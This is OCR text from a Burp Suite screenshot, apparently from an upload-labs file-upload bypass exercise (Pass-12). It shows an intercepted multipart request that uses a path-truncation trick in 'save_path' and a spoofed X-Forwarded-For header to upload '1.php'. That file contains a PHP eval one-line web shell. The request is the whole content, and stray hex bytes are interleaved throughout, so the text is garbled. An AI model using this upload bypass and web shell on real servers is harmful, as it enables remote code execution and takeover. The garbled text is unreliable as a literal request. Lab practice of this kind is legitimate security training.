 Burp Suite Professional v2.1.07 - Temporary Project - licensed to surferxyz
:06:50
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options JSON Beautifie
Com
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.202:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-12/index.php HTTP/1.1
6f
Host: 192.168.1.202
6f
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
61
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
0a
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
2e
Accept-Encoding: gzip, deflate
2d
DNT: 1
2d
35
Referer: http://192.168.1.202/Pass-12/index.php
70
X-Forwarded-For: 127.0.0.1
61
Connection: close
64
Content-Type: multipart/form-data; boundary=---------------------------3251971012648
65
Content-Length: 444
74
63
65
-----------------------------3251971012648
24
Content-Disposition: form-data; name="save_path"
27
6e
22
../upload/1.php
2d
加个空格
-----------------------------3
2d
Content-Disposition: form-data; name="upload_file"; filename="1.php"
36
Content-Type: application/octet-stream
73
64
69
<?php @eval($_POST[ "cmd" ]);?>
2d
-----------------------------3251971012648
2d
Content-Disposition: form-data; name="submit"